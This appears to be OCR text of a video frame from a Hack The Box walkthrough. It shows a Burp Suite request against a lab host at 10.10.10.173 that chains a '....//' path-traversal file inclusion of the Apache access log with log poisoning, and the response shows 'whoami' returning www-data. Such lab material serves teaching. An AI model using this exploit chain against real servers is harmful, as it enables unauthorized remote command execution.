 Burp Suite Professional ...
*CherryTree 0.38.8
Upload - MEOW Inc. - P...
Terminal - root@ippsec:...
08:29 PM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
UPLOAD.HTML UPLOAD.PHP XXE LFI 5 ...
Send < >
Target: http://10.10.10.173
Request
Raw Params Headers Hex
POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache2
/access.log&PleaseSubscribe=whoami HTTP/1.1
Host: 10.10.10.173
User-Agent: a
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 22
PleaseSubscribe=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="col">
<span>Here you can read submitted patents. Being
it an experimental feature yet, read your patents using
<pre>?id=#ID_OF_YOUR_PATENT.</pre></span>
</div>
</div>
<div class="row mt-3"> <div
class="col"><span>ID:
....//....//....//....//....//....//....//....//var/log/apache2/access.log</span></div>
<div class="col"> <pre>10.10.14.2 - - [15/May/2020:00:28:00 +0000] "GET
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1583 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0"
10.10.14.2 - - [15/May/2020:00:28:09 +0000] "GET
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1721 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0"
10.10.14.2 - - [15/May/2020:00:28:29 +0000] "GET
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1736 "-" "www-data
"
10.10.14.2 - - [15/May/2020:00:28:55 +0000] "POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1747 "-" "PleaseLikeThisVideo"
10.10.14.2 - - [15/May/2020:00:29:10 +0000] "POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1780 "-" "PleaseLikeThisVideo"
10.10.14.2 - - [15/May/2020:00:29:53 +0000] "POST
/getPatent_alphav1.0.php?id=PoisonedRequest HTTP/1.1" 200 1570 "-" "www-data
"
10.10.14.2 - - [15/May/2020:00:30:10 +0000] "POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1814 "-" "a"
</pre></div></div> </div>
</div>
</div>
<div class="sidebar-overlay" data-reff="#sidebar"></div>
<script type="text/javascript"
? < + > www-data 2 matches
Done
6,351 bytes | 92 millis